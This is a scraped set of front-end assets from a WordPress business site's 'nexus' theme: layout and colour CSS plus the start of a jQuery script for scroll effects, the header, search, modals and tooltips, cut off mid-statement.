.logo a, .social-media-container-list a{color:transparent;}
.container-wide{margin:0 auto; width:100%;z-index:50;}
.logo a{display:inline-block;}
.navigation{
	display: block;
	width: 100%;
	-webkit-transition: all .5s ease; -moz-transition: all .5s ease;transition: all .5s ease;	
}
.navigation .main-menu li{
	display:inline-block;
	padding:0 10px;
	font-size:18px;
	color:#5488af;
	border-right:1px solid;
}
.navigation .main-menu .sub-menu li{
	display:inline;
	padding:0;
	font-size:18px;
	color:#5488af;
	border-right:0 solid;
}
.boxed .header-container{width:100%;	 border-top:4px solid;}
.boxed.boxedshadow .header-container{width:1140px; border-top:4px solid;}
.container-wide{width:100%; margin-top:0 !important;}
.top-header-container{height:43px; position:relative; width:100%; z-index:5;}
.top-header-inner-container{margin: 0 auto 10px; overflow: hidden;}
.page-content p img{margin:10px; max-width:100%; height:auto;}
.page-content p a{max-width:100%; height:auto;}
.page-content{display:block;}
.wp-post-image{max-width:100%; height:auto; /*margin-bottom:20px;*/}
.main-container{
	width:100%;
	z-index:-1;
	margin:0 auto;
	display:block;
}
.home-blocks-container, .home-images-container, .recent-posts-home-container, .homepage-portfolio-container, .homepage-textarea-container
{
	width:100%;
	display:inline-block;	
	margin:0 auto;
	text-align:center;
}
.homepage-textarea-container
{
	width:100%;
	display:inline-block;	
	margin:0 auto;
	text-align:center;
}
.page-homepage-content-container{
	display:inline-block;
	width:97.5%;
	height:auto;
	float:left;
	margin-right:10px;
	padding:10px;
	margin-bottom:10px;
}
.main-container-data .three-column-container{
	width:100%;
	margin:0;
	text-align:center;
	display:inline-block;
	height:auto;
}
.main-container-data{margin:0 auto; width:960px; margin-bottom:20px;}
.page-left-sidebar .sidebar-container{float:left;}
.single-page .page-content-container{text-align:left;}
.single-page .page-content-container .page-content .wp-post-image{display:none;}
.page-main-container.contact-page{padding-bottom:0;}
.single-page .page-content-container{float:left;}
.block-single-container h2, .block-single-container .block-description, .section-title h2{text-align:left;}
#searchform #searchsubmit{
	cursor:pointer;
	display:inline-block;
	line-height:normal;
	text-decoration:none;
	color:transparent;
	font-weight:bold;
	position:absolute;
	top:0;
	right:0;
	width:40px;
	height:38px;
	border:none;
	background:url("../images/animated-columns-spirit.png") no-repeat scroll -244px -2px transparent;
}
.sentient-header-search-container #searchform #searchsubmit{
	background: transparent;
	border: medium none;
	color: #FF0000;
	display: inline-block;
	font-size: 35px;
	font-weight: normal;
	height: 20px;
	line-height: 10px;
	position: relative;
	text-decoration: none;
	width: 20px;	
}
.sentient-header-search-container #searchform #searchsubmit i.icon-search{font-family:fontello; font-size:17px; font-style:normal !important;}
.mobileMenu-icon{
	cursor: pointer;
	display: none;
	float: right;
	font-family: entypo;
	font-size: 80px;
	height: 35px;
	line-height: 0;
	margin-bottom: 5px;
	margin-top: -17px;
	width: 35px;
}
.mobileMenu-icon i.icon-menu{font-family:fontello; font-size:26px; font-style:normal !important;}
.sentient-header-search-icon{display: inline-block; width: 20px; vertical-align:2px;}
.sentient-header-search-container #searchform .sentient-header-search-input-container #s{top: 41px;}
.sentient-header-search-container #searchform .sentient-header-search-input-container.sentient-header-search-input-container-show  #s{visibility:visible;}
.sentient-header-search-container #searchform #s{
	background: none repeat scroll 0 0 #FFFFFF;
	border: 1px solid #EEEEEE;
	border-radius: 3px;
	box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.2);
	color: #909090;
	font-size: 12px;
	font-weight: bold;
	height: 70px;
	left: -270px;
	margin: 0;
	padding: 0 20px;
	position: absolute;
	width: 270px;
	z-index: 15;
	outline:none;
	font-weight:300;
	visibility:hidden;	
	transition:all 0.6s ease-in-out 0s; -webkit-transition:all 0.6s ease-in-out 0s; -o-transition: all 0.6s ease-in-out 0s; -ms-transition: all 0.6s ease-in-out 0s; -moz-transition: all 0.6s ease-in-out 0s; 		
}
.sentient-header-search-pointer{	
	background: none repeat scroll 0 0 #FFFFFF;
	box-shadow: 0 0 5px 0 #CCCCCC;
	color: rgba(0, 0, 0, 0);
	height: 20px;
	margin: 0 auto;
	position: relative;
	top: 15px;
	width: 20px;
	z-index: 3;
	transform: rotate(45deg); -ms-transform:rotate(45deg); -webkit-transform:rotate(45deg);		
}
.sentient-header-search-input-container .sentient-header-search-pointer-main{top:24px; z-index:15;}
.sentient-header-search-pointer-main {
  height: 18px;
  left: -8px;
  overflow: hidden;
  position: absolute;
  text-align: center;
  width: 35px;
}
.sentient-header-search-container {display: inline-block; float: right; height: 75px;}
.sentient-header-search-icon {cursor: pointer; display: inline-block;}
.sentient-header-search-input-container.sentient-header-search-input-container-show{-webkit-animation-name: fadeIn; animation-name: fadeIn;}
.animated {
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  z-index:5;
}
.sentient-header-search-input-container{opacity:0 ; -webkit-animation-name: fadeOut; animation-name: fadeOut;}

/*------------------------------------------------------
Bran - Styles
-------------------------------------------------------*/


/*------------------------------------------------------
WordPress Core - Started
-------------------------------------------------------*/	
.wp-caption {}
.wp-caption-text {}
.sticky{}
.gallery-caption{}
.bypostauthor{}
.alignright{}
.alignright{float: right;
margin-left: 10px;}

.alignleft{float:left;}
.alignnone {}
.aligncenter,
div.aligncenter {}
a img.alignright {}
a img.alignnone {}
a img.alignleft {}
a img.aligncenter {}
.wp-caption {max-width:100%;}
.wp-caption.alignnone {}
.wp-caption.alignleft {}
.wp-caption.alignright {}
.wp-caption img {max-width:100%; height:auto;}
.wp-caption p.wp-caption-text {}
.post-id {}
.post {}
.page {}
.attachment {}
.sticky {}
.hentry {}
.category-misc {}
.category-example {}
.tag-news {}
.tag-wordpress {}
.tag-markup {}
.tags{}
/*------------------------------------------------------
WordPress Core - End
-------------------------------------------------------*/	

.page-main-container.single-page {
	background: none repeat scroll 0 0 #f7f7f7;
	padding: 0;
}
img.alignleft{margin:5px 20px 10px 0 !important;}
.blog-author-text{font-weight: bold; margin-right: 25px;}
.blog-author-value a{color:#4C5157;}
.blog-author-url {
  display: block;
  font-size: 14px;
  margin-top: 25px;
  max-width:100%;
  overflow:hidden;
  word-wrap:break-word;  
}
.single-page .page-content{margin-top:15px;}
.blog-image-container{
  float: left;
  height: auto;
  margin-bottom: 22px;
  position: relative;
  width: auto;
}
.single-page .blog-image-container {width: 100%;}
.page-content.page-single-content{display:inline-block;}
.sentient-blog-normal-container.sentient-blog-slider-container ul.flex-direction-nav li {float: right;width: auto;}
.project_flexslider ul.flex-direction-nav {position: absolute; top: 50%; width: 100%;}
.project_flexslider ul.flex-direction-nav li:first-child {float: left;}
.project_flexslider ul.flex-direction-nav li:last-child {float: right;}
.sentient_project_flexslider_gallery .sentient-gallery-slideshow.sentient-gallery-slideshow-play .flex-direction-nav li {float: right;}

/*------------------------------------------------------
Internal Pages Content Container
-------------------------------------------------------*/
.page-content-container{
	display: inline-block;
	height: auto;
	padding: 0 3.2% 0 0;
	width: 75%;
}
.page-left-sidebar .page-content-container {
  display: inline-block;
  float: right;
  height: auto;
  padding: 0 0 0 3.5%;
  width: 75%;
}
.page-content-container.archive-page-style{width: 100%; padding:0;}
.single-page .page-content-container {
  display: inline-block;
  height: auto;
  padding: 0;
  width: 100%;
}

.sentient-blog-listing-audio-container .mejs-controls .mejs-button button{background:url("../images/audio-buttons.png") no-repeat;outline:none;}
.sentient-blog-listing-audio-container .mejs-controls .mejs-play button {
	background-position: 4px 2px;
	margin: 10px 12px;
	outline:none;
}

.sentient-blog-listing-audio-container .mejs-controls .mejs-pause button {background-position: -26px 2px; margin: 10px 12px; outline:none;}
.sentient-blog-listing-audio-container .mejs-controls .mejs-mute button{background-position: -51px 5px;outline:none;}

--- FILE ---
content_type: text/css
request_url: https://www.ficoelectric.com/wp-content/themes/nexus/nexus-styles.css?ver=6.0.11
body_size: 3428
content:

		
		@font-face{font-family: entypo; src: url(https://www.ficoelectric.com/wp-content/themes/nexus/fonts/entypo.woff);}		
		@font-face{font-family: entyposocial; src: url(https://www.ficoelectric.com/wp-content/themes/nexus/fonts/entypo-social.woff);}
		@font-face{font-family: fontello; src: url(https://www.ficoelectric.com/wp-content/themes/nexus/fonts/fontello.woff);}
		@font-face{font-family: fontawesome; src: url(https://www.ficoelectric.com/wp-content/themes/nexus/fonts/fontawesome-webfont.woff);}				
		
		body, .button , .font-1, form, input, textarea, label , .price-chart h5,
		.blog-items .blog-item h4 , .app-footer .footer-content h4, .section.primary .section-title h2 span,
		.section.skills h5, .metro-block span , .font-2, blockquote, .team h4{
			font-family: Open Sans, sans-serif; !important;
		}

		
		h1{color:#121212; font-family: Open Sans, sans-serif; !important; font-size: 27px; line-height: 1.4;}
		h2{color:#121212; font-family: Open Sans, sans-serif; !important; font-size: 24px; line-height: 1.4;}
		h3{color:#121212; font-family: Open Sans, sans-serif; !important; font-size: 21px; line-height: 1.4;}
		h4{color:#121212; font-family: Open Sans, sans-serif; !important; font-size: 18px; line-height: 1.4;}			
		h5{color:#121212;font-family: Open Sans, sans-serif; !important;font-size: 15px;line-height: 1.4;}
		h6{color:#121212; font-family: Open Sans, sans-serif; !important; font-size: 13px; line-height: 1.4;}			
		
		.wpb_toggle:not(.layerslider-heading), #content h4.wpb_toggle:not(.layerslider-heading) {
		  border: 1px solid #e6e6e6;
		  color: #242526 !important;
		  font-size: 16px !important;
		  margin: 0 0 5px;
		  padding: 10px 15px;
		}
		
		.wpb_toggle_content {
		  background: none repeat scroll 0 0 #fff;
		  border: 1px solid #e6e6e6;
		  margin: -6px 0 6px !important;
		  padding: 15px !important;
		}
		
		.logo{margin-top:; margin-bottom:; margin-left:;margin-right:;}		

		.flickr_badge_image:hover{border-color:#1795c5 !important;}
		
		.proftheme-widget ul li a.sentient-widget-recent-post-title:hover,{color:#1795c5 !important;}
		
		.wpb_toggle:hover, #content h4.wpb_toggle:hover{color:#1795c5 !important;}
		.wpb_toggle_title_active:hover, #content h4.wpb_toggle_title_active:hover{color:#1795c5 !important;}
		
		.wpb_toggle, #content h4.wpb_toggle{background-color:#f5f5f5 !important; background-image:none !important; color:#333 !important;}
		.wpb_toggle_title_active, #content h4.wpb_toggle_title_active{background-color:#f5f5f5 !important; color:#333 !important; background-image:none !important;}
				
		.wpb_tabs_nav.ui-tabs-nav.clearfix.ui-helper-reset.ui-helper-clearfix.ui-widget-header.ui-corner-all li.ui-state-default.ui-corner-top.ui-tabs-active.ui-state-active,
		.portfolio-pagination span:hover, .portfolio-pagination a.page-numbers:hover ,
		.portfolio-pagination .page-numbers:hover, #wp-calendar #today,
		.contactform .contact-form-send-btn{
			background:#1795c5 !important;
		}

		#recentcomments .sentient-comments-author a:hover{color:#1795c5 !important;}
		
		.comment-edit-link,
		.Recent-post-list li:hover,
		Recent-post-list li a:hover,
		.comment-post-title,
		#recentcomments .recentcomments a,
		#comments #respond h3,
		.reply a.comment-reply-link:hover ,
		.reply:hover{
			color:#1795c5 !important;
		}
		
		.div-top:hover{border:2px solid #1795c5;}
		.div-top:hover i{color:#1795c5;}
				
		
		ul.wpb_tabs_nav.ui-tabs-nav li.ui-state-default.ui-state-active a{
			color: #ffffff !important;		
		}
		
		
		ul.wpb_tabs_nav.ui-tabs-nav li.ui-state-default.ui-state-active a:hover{
			background:#1795c5 !important;
			color:#fff !important;
		}

		.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active.ui-state-active a:hover,		
		.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:hover{
			color: #1795c5 !important;
			background:transparent !important;		
		}
		
		ul.wpb_tabs_nav.ui-tabs-nav li.ui-state-default a:hover{
			color: #1795c5 !important;
			background:#ffffff !important;
		}		
		
		.wpb_content_element .wpb_tabs_nav li a{color:#242526 !important;}
		

		footer p a{color:#1795c5 !important;}/
		
		.footer-social-links{
			background:url('') repeat scroll 0 0 transparent;
		}

		.wpb_content_element .wpb_tabs_nav li.ui-tabs-active{
		  background:#1795c5 !important;
		}
		
		.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab,	
		.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
		  background-color: transparent !important;
		  border: 1px solid #e6e6e6 !important;
		  padding: 20px !important;
		}
		
		.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header{
		  background-color: transparent !important;
		  border: 1px solid #e6e6e6 !important;
		  padding: 10px 15px  !important;		
		}
		

				
		.dropdown-menu > .current-menu-item > a, .dropdown-menu > .current-menu-item > a:hover, .dropdown-menu > .current-menu-item > a:focus{
			color:#1795c5 !important;
		}
		
		.service.style4:hover { background:#1795c5; border-color:#1795c5;}
		

		.pro .column-header,
		.status-well,
		.social-links a:hover, .social-links a:focus,
		.post-quote, .post-link,
		.fun-facts .fact:hover .fa,
		.service.style4:hover > .fa,
		.service.style3:hover > .fa,
		.portfolio-item .zoom:hover, .portfolio-item .zoom:focus, .portfolio-item .link:hover, .portfolio-item .link:focus,
		.tags-cloud a:hover, .tags-cloud a:focus{
			background:#1795c5;
		}
		
		.support-header .fa.fa-support,
		.page-header-wrap .breadcrumb li a,
		.post-audio .post-type,
		.post-footer .like:focus .fa,
		.masonry-blog .post-img .post-type, .masonry-blog .post-quote .post-type, .masonry-blog .post-video .post-type, .masonry-blog .no-media .post-type, .masonry-blog .post-link .post-type,
		.service p > a:hover, .service p > a:focus{
			color:#1795c5 !important;
		}
		
		.label-primary[href]:hover, .label-primary[href]:focus,
		.label-primary,
		.progress-bar,
		.plans .header,
		.service.style1:hover > .fa { background-color:#1795c5;}
		
		.pagination > li.active > a,
		.pagination > li.active > span,
		.pagination > .active > a,
		.pagination > .active > span,
		.pagination > .active > a:hover,
		.pagination > .active > span:hover,
		.pagination > .active > a:focus,
		.pagination > .active > span:focus,
		.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus,
		.insperia-submit input{
			background-color: #1795c5;
			border-color: #1795c5;
		}
		
		.like:hover .fa { text-shadow:0 0 5px #1795c5; }
		
		.service.style2:hover > .fa,
		.tweet-time .fa,.form-signin:hover .fa,
		.like:hover .fa, .portfolio-item .like:focus .fa,
		.options-list li.active a, .options-list li.active a:hover, .options-list li.active a:focus,
		.grid-btn:hover, .grid-btn:focus,
		.navbar .navbar-brand span, .logo span,
		.tweet-details .fa{
			color:#1795c5;
		}		
		
		.fa-angle-left:hover, .fa-angle-right:hover, .carousel-indicators .active, .carousel-indicators .active:hover { background:#1795c5; color:#fff; }
		.custom-tabs .nav-tabs > li.active > a:after { border-color: #1795c5 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}
		
		.custom-tabs .nav-tabs > li.active > a,
		.custom-tabs .nav-tabs > li.active > a:hover,
		.custom-tabs .nav-tabs > li.active > a:focus { background:#1795c5; border-color:#1795c5; color:#fff; }
		
		.nav-tabs > li.active > a,
		.nav-tabs > li.active > a:hover,
		.nav-tabs > li.active.open > a:hover,
		.nav-tabs > li.active > a:focus{border-radius:0; background:#1795c5; color:#fff; border-color:#1795c5;}
		
		.portfolio-item a.like:hover i{ color:#1795c5 !important; }
		
		.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus,
		.color-primary,.colored,.styled-header .fa,
		.colored, blockquote footer a:hover, blockquote footer a:focus,
		.error-404 h1 .fa { color:#1795c5; }		
		
		a.btn:hover{color:#fff !important;}
		
		.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus,
		.bg-primary { background-color:#1795c5; }
		
		.btn-primary.btn-line { background-color:transparent; color:#1795c5; border-color:#1795c5; box-shadow:0 0 0 1px #1795c5 inset; }
		
		.btn-dark.btn-line:hover, .btn-dark.btn-line:focus,
		.btn-primary.btn-line:hover, .btn-primary.btn-line:focus { background-color:#1795c5; border-color:#1795c5; color:#fff; box-shadow:0 0 0 1px #1795c5 inset; }
		
		.hero{background-image:url('http://ficoelectric.com/wp-content/uploads/polygon-bg-blue-300x200.jpg');}
		
		header .splash-banner.insperia-hide-image{background-image:none;}
		
		.pagination .pages a.page-numbers {
		  background: #1795c5;  
		}
		
		.btn-primary,
		.btn-primary.btn-line,
		.btn-primary.disabled,
		.btn-primary[disabled],
		fieldset[disabled] .btn-primary,
		.btn-primary.disabled:hover,
		.btn-primary[disabled]:hover,
		fieldset[disabled] .btn-primary:hover,
		.btn-primary.disabled:focus,
		.btn-primary[disabled]:focus,
		fieldset[disabled] .btn-primary:focus,
		.btn-primary.disabled:active,
		.btn-primary[disabled]:active,
		fieldset[disabled] .btn-primary:active,
		.btn-primary.disabled.active,
		.btn-primary.active[disabled],
		fieldset[disabled] .btn-primary.active{border-color:#1795c5;}
		
		.btn-primary, .btn-primary.btn-line, .btn-primary.disabled, .btn-primary[disabled], fieldset[disabled] .btn-primary, .btn-primary.disabled:hover, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary:hover, .btn-primary.disabled:focus, .btn-primary[disabled]:focus, fieldset[disabled] .btn-primary:focus, .btn-primary.disabled:active, .btn-primary[disabled]:active, fieldset[disabled] .btn-primary:active, .btn-primary.disabled.active, .btn-primary.active[disabled], fieldset[disabled] .btn-primary.active,
		.btn-primary:hover,
		.btn-primary:focus,
		.btn-primary:active,
		.btn-primary.active{background-color:#1795c5; border-color:#1795c5;}

		
		.slider-button {background:#1795c5;}

		.tp-caption a:hover , .tp-caption a {
		  color: #fff !important;
		}
	
		.footer-title, .app-footer .footer-content span, .app-footer .footer-content span div, .app-footer .footer-content span span ,.app-footer .footer-content h3{color:#ffffff;}
		.app-footer {background:#242424; color:#b2b2b2;}		
		.app-footer .footer-content span.footer-sub-heading, .app-footer .footer-content h4.footer-sub-heading , .app-footer .footer-col , .app-footer .footer-col .widget , .app-footer .footer-content h4{color:#b2b2b2;}
		
		.bottom-bar {background:#111111;color:#b2b2b2;}
		
		.footer-wrapper ul.menu li a{color:#b2b2b2;}
		
		.main-nav ul li a{color:#ffffff !important;}
		.main-nav ul li a:hover{color:#1795c5 !important;}
		
		.main-nav ul li.active a:hover{color:#ffffff !important;}
		
		.sh-title-wrapper , .sh-title-wrapper h1 {
		  color: #ffffff;
		}
		
		.nexus-internal .hero{background-image:url('http://ficoelectric.com/wp-content/uploads/dc8459c871758dd262117188d04589f9.jpg');}
		
		.blog-audio-container{background:#1795c5;}
		.proftheme-widget #searchform i.icon-search:hover{color:#1795c5 !important;}
		.tagcloud a:hover{background:#1795c5 !important; color:#fff !important;}
		
		.feature-block-wrapper {border-top: 8px solid #1795c5;}
		
		.feature-block h5{color:#1795c5 !important;}
		
		.feature-block:hover {
		  background: #1795c5;
		  border-color: #1795c5;
		  border-top-color: #1795c5;
		}
		
		.nexus-portfolio-title , .nexus-portfolio-title h2 , .nexus-portfolio-title h3{color:#111111 !important;}
		.nexus-portfolio-title h2 i{color:#1795c5 !important;}
		
		.nexus-blog-title , .nexus-blog-title h2 , .nexus-blog-title h3{color:#111111 !important;}
		.nexus-blog-title h2 i{color:#1795c5 !important;}
		
		#back-top {
		  background:#1795c5;
		}
		
		.nexus-full .wpcf7-form-control.wpcf7-submit{background:#1795c5;}
		
		.ribbon .banner::after, .ribbon .banner::before {
		  background-color: #51a351;
		}
		
		.ribbon .text::before, .ribbon .text::after {
		  background-color: #62c462;
		}
		
		.metro-block:hover a {color: #ffffff !important;}
		
		a.comment-reply-link{background:#1795c5;}
		a.comment-reply-link:hover{color: #ffffff !important;}
		
		::-moz-selection , ::selection {
			background-color: #1795c5;
		}
		
		.comments .comment-reply .comment-content {
			border-left: 4px solid #1795c5;
		}
		
		.flyout-nav-container ul ul ul li:hover > a {
		  border-left-color: #1795c5;
		}

		.flyout-nav-container > ul > li > a {
		  border-left-color: #1795c5;
		}		
		
		.why-choose-us .wcu-feature:hover:after {
		  border-bottom-color: #1795c5;
		}
		
		.testimonials-slider .testimonial blockquote cite,
		.clients-slider a:hover,
		.section.clients .client-logos a:hover,
		.section.banner.alt,
		#twitter-feed .tweet-time a,
		.portfolio-carousel .owl-dots div.active,
		.footer-testimonials blockquote,
		.flyout-nav-container ul ul li:hover > a,
		.flyout-nav-container ul a:hover,
		.earth .pin-wrapper.active .pin,
		.comments .reply:hover,
		.comments .report:hover,
		.blog-items .date span:first-child,
		table thead, .breadcrumb li.home a:hover,
		[class^='icon'][class*='-border']:hover,
		[class^='icon'][class*='-plain']:hover,		
		[class^='icon'], .comments .comment-quote,
		.input-toggle input:checked + label:before,
		form input[type='submit'],
		form input button,		
		form .form-element input:focus ~ label,
		form .form-element textarea:focus ~ label,		
		.feature-block .fa,
		.button.brand-1:hover,
		.button.brand-1 {
		  background: #1795c5;
		}

		.breadcrumb li.home a:hover,
		[class^='icon'][class*='-border']:hover,
		[class^='icon'][class*='-plain']:hover,
		form .box:focus,
		form .box:hover {
		  border-color: #1795c5;
		}		

		a {color: #1795c5;}	
		
		.input-toggle input:checked + label:after {
		  -webkit-box-shadow: inset 0 0 0 1px #1795c5;
		  box-shadow: inset 0 0 0 1px #1795c5;
		}		
		
		h1 i, h2 i, h3 i, h4 i, h5 i, h6 i {color: #1795c5;}		
		
		h1.highlight > b,
		h2.highlight > b,
		h3.highlight > b,
		h4.highlight > b,
		h5.highlight > b,
		h6.highlight > b {
		  background: #1795c5;
		  -webkit-box-shadow: 0.3em 0 0 #1795c5, -0.3em 0 0 #1795c5;
		  box-shadow: 0.3em 0 0 #1795c5, -0.3em 0 0 #1795c5;
		}		

		.widget:hover path,
		.feature-block path {
		  fill: #1795c5;
		}

		.section.quote {
		  background-color: #1795c5;
		}		
		
		.team .mask:before {
		  border: 2px solid #1795c5;
		}		
		
		.earth .pin {
		  background: #1795c5;
		}		
		
		.hero .hero-title h3,		
		 body.single-project .info-graphic h5,
		.team h5,
		.section.primary .section-title h2 span,
		.section-title p,
		.section header ul li .fa,
		.hero .blurb a:hover,	
		.section.clients h5,
		.section.banner.alt .button:hover,
		.main-search [type='submit']:hover,
		.app-footer .footer-content ul i,
		body .cp-nav-container .main-search [type='submit']:hover,
		body .cp-nav-container > ul li:hover > a,
		body .cp-nav-container > ul li.active > a,
		.breadcrumb li.current a,
		.breadcrumb li a:hover,
		.post-author h4 a:hover,
		.post-author h5,
		.widget h5,
		.button-set a:not([class*='button']):hover,
		.accordion > *.active > *:first-child,
		.accordion > *:hover > *:first-child:before,
		.accordion > *.active > *:first-child:before {
		  color: #1795c5;
		}
		
		.accordion > *.active {
		  border-right: 8px solid #1795c5;
		}
	
		.footer-testimonials blockquote:after {
		  border-top-color: #1795c5;
		}
		
		.nav-carousel.nexus-services-slider [class*='nav-']:hover ,
		.section.primary .nav-carousel [class*='nav-']:hover {
		  border-color: #1795c5;
		  background: #1795c5;
		}		
		
		.spinner {border-top: 8px solid #1795c5;}		
		

		
		.section.primary .section-title h2 b,
		.newsletter [type='submit']:hover {
		  background: #1795c5;
		}
		
		.pagination span.current,
		.pagination li.active a,		
		.pagination a:hover ,
		.pagination li a:hover {
		  background: #1795c5;
		  border-color: #1795c5;
		}

		.portfolio-items .portfolio-item:before {
		  border: 2px solid #1795c5;
		}		
		
		.scroll-top:hover {
		  border-color: #1795c5 !important;
		}

		.main-nav ul li ul:after,
		.main-nav > ul > li ul:after {
		  background: #1795c5;
		}		
		
		.main-nav ul li ul li:first-child > a,
		.main-nav > ul > li ul li:first-child > a {
		  border-top: 8px solid #1795c5 !important;
		}		
		
		.main-nav ul li ul li:hover a,
		.main-nav > ul > li ul li:hover a {
		  background: #1795c5 !important;
		}

		.navbar-nav > li.current_page_item  > a,
		.navbar-nav > li.current-menu-item > a {
		  background: #1795c5;
		}
		
		.main-nav ul li.active a,
		.main-nav > ul > li.active > a {
		  background: #1795c5;
		  border-color: #1795c5;
		}		
		
		[class*='bullet-list'] li:before,
		[class*='bullet-list'] li:after {
		  color: #1795c5;
		}
		
		.navbar-nav > li.current_page_item > a:hover, .navbar-nav > li.current-menu-item > a:hover{border-color: #1795c5;}
		
		.footer-wrapper ul.menu li a:hover{color: #1795c5 !important;}
		
		.nexus-header-title .section-title h2 i:not(.fa),
		.nexus-header-title p i {
		  color: #1795c5;
		}
		
		
		 
	
	
	
	

--- FILE ---
content_type: text/javascript
request_url: https://www.ficoelectric.com/wp-content/themes/nexus/js/nexus/app.js?ver=6.0.11
body_size: 6282
content:

/* Application Scripts
================================================================ */

/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. Dual MIT/BSD license */

window.matchMedia || (window.matchMedia = function() {
    "use strict";

    // For browsers that support matchMedium api such as IE 9 and webkit
    var styleMedia = (window.styleMedia || window.media);

    // For those that don't support matchMedium
    if (!styleMedia) {
        var style       = document.createElement('style'),
            script      = document.getElementsByTagName('script')[0],
            info        = null;

        style.type  = 'text/css';
        style.id    = 'matchmediajs-test';

        script.parentNode.insertBefore(style, script);

        // 'style.currentStyle' is used by IE <= 8 and 'window.getComputedStyle' for all other browsers
        info = ('getComputedStyle' in window) && window.getComputedStyle(style, null) || style.currentStyle;

        styleMedia = {
            matchMedium: function(media) {
                var text = '@media ' + media + '{ #matchmediajs-test { width: 1px; } }';

                // 'style.styleSheet' is used by IE <= 8 and 'style.textContent' for all other browsers
                if (style.styleSheet) {
                    style.styleSheet.cssText = text;
                } else {
                    style.textContent = text;
                }

                // Test if media query is true or false
                return info.width === '1px';
            }
        };
    }

    return function(media) {
        return {
            matches: styleMedia.matchMedium(media || 'all'),
            media: media || 'all'
        };
    };
}());

jQuery(document).ready(function() {

"use strict";

/******************************************************************
Loading Spinner
******************************************************************/



/******************************************************************
Sub-Header Parallax Title
******************************************************************/

if (window.matchMedia('(min-width: 940px)').matches) { // is the window width larger than 940px?

    var shTitle = jQuery('.sh-title-wrapper'); // the element to apply parallax to

    jQuery(window).on('scroll', function() { // call the script on window scroll

        var st = jQuery(this).scrollTop();

        // set the CSS relative to scroll position to achieve parallax effect
        shTitle.css({ 
            //'top' : (st/3)+"px", 
            'transform' : "translate3d(0px, "+(st/3)+"px, 0px)",
            'opacity' : 1 - st/250
        }); 

    });

}
    
/******************************************************************
Scroll to Top/Nav trigger Visibility
******************************************************************/

if (window.matchMedia('(min-width: 940px)').matches) { // is the window width larger than 940px?

    jQuery(window).bind("load scroll", function() { // call the script on window scroll & window load

        if (jQuery(this).scrollTop() > 350) { // have we scrolled more than 350px from the top?
            // yes
            jQuery(".scroll-top, #cp-trigger, .opera-trigger").addClass('visible'); // show the buttons
        } else {
            // no
            jQuery(".scroll-top, #cp-trigger, .opera-trigger").stop().removeClass('visible'); // hide the buttons
        }

        // are we at the bottom of the page?
        if(jQuery(window).scrollTop() + jQuery(window).height() == jQuery(document).height()) {
            jQuery(".scroll-top").stop().removeClass('visible'); // hide the scroll-top button
        }

    });

}

/******************************************************************
Fixed Header
******************************************************************/

jQuery('.app-header').clone().removeAttr('id').appendTo('.fixed-header-container'); // Create the fixed header

jQuery(window).bind("load scroll", function() { // call the script on window scroll & window load

    if (jQuery(this).scrollTop() > 350) { // have we scrolled more than 350px from the top?
        // yes
        jQuery('body').addClass('fh-visible');
    } else {
        // no
        jQuery('body').removeClass('fh-visible');      
    }

    if (jQuery('.fixed-header-container').css('opacity') == '1' && jQuery('body').hasClass('fh-visible')) { // is the fixed-header visible?
        // yes
        jQuery('.flyout-trigger').css({
            top: '1.05em'
        });
    } else {   
        // no     
        jQuery('.flyout-trigger').css({
            top: '1.5em'
        });
    }

});

/******************************************************************
Main Search
******************************************************************/

jQuery('.search-toggle').click(function() {

    jQuery('body').addClass('search-active'); // search box is visible

    // auto-focus the input afer transition complete
    setTimeout(function(){
        jQuery('.main-search input').focus();
    }, 400)

});

jQuery('.search-close').click(function() {
    jQuery('body').removeClass('search-active'); // search box is hidden
});

/******************************************************************
Contact Form
******************************************************************/

if( jQuery('#s-contact').length != 0 ) {

    var $contact = jQuery('.h5-valid input');

    if( $contact.val().length != 0 ) {
        $contact.find('~ label').hide();
    }

    $contact.blur(function() {
        if( jQuery(this).val().length != 0 ) {
            jQuery(this).find('~ label').hide();
        } else {
           jQuery(this).find('~ label').fadeIn(); 
        }
    });

}

/******************************************************************
Add Active Class
******************************************************************/

if (window.matchMedia('(min-width: 940px)').matches) { // is the window width larger than 940px?
    // yes
    var tiles = jQuery(".inactive");
	var a , b;
    jQuery(window).bind("load scroll", function(d,h) { // call the script on window scroll & window load
        tiles.each(function(i) {
            a = jQuery(this).offset().top + jQuery(this).height();
            b = jQuery(window).scrollTop() + jQuery(window).height();
            if (a < b) jQuery(this).removeClass('inactive').addClass('active');
        });
    });
} else {
    // no
    jQuery('.inactive').removeClass('inactive');
}

/******************************************************************
Smooth Scroll
******************************************************************/

jQuery('.main-nav a[href*=#]').click(function() { // target all links except the off-canvas nav links
    if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') 
        || location.hostname == this.hostname) {
        var target = jQuery(this.hash);
        target = target.length ? target : jQuery('[name=' + this.hash.slice(1) +']');
           if (target.length) {
             jQuery('html,body').animate({
                 scrollTop: target.offset().top - 50
            }, 1200);
            return false;
        }
    }
});



/******************************************************************
Modals
******************************************************************/

jQuery('.modal-image').magnificPopup({ 
    type: 'image'
});

jQuery('.modal-gallery').magnificPopup({ 
    type: 'image',
    delegate: 'a',
    gallery: {
        enabled: true
    }
});

jQuery('.inline-modal').magnificPopup({
    type:'inline',
    midClick: true
});

/******************************************************************
Tooltip
******************************************************************/

jQuery('.tooltip').tipr({
    'speed': 300,
    'mode': 'top'
 });

/******************************************************************
Progress Bars
******************************************************************/

jQuery(".progress").each(function() {
    var attrProgress = jQuery(this).attr('data-progress');
    jQuery(this).css({ width : attrProgress }); 
});

var stat = jQuery('[id^="stat-"]');
var attrStat;
stat.each(function(i) {
	attrStat = jQuery(this).attr('data-val');
